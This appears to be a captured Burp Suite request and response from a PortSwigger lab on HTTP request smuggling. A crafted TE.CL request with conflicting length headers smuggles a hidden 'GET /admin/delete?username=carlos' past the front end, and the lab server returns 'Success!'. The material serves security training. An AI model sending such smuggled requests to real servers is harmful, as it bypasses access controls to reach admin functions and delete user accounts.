 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: acff1fa21f88673d80220f3f00e10057.web-security-academy.net
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/75.0.3770.80 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3
Referer:
https://portswigger.net/web-security/request-smuggling/exploiting/lab-bypass-front-end-contr
ols-te-cl
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=ifHRKb8b5gNicN4WOqvlSJDnKoMWmcNT
Content-Length: 4
Transfer-Encoding: chunked
87
GET /admin/delete?username=carlos HTTP/1.1
Host: localhost
Content-Type: application/x-www-form-urlencoded
Content-Length: 15
x=1
0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Set-Cookie: session=5R3ykOMO4UeKUJRn2Om5SendlyqBgd88; Secure; HttpOnly
Keep-Alive: timeout=0
Connection: close
Content-Length: 8
Success!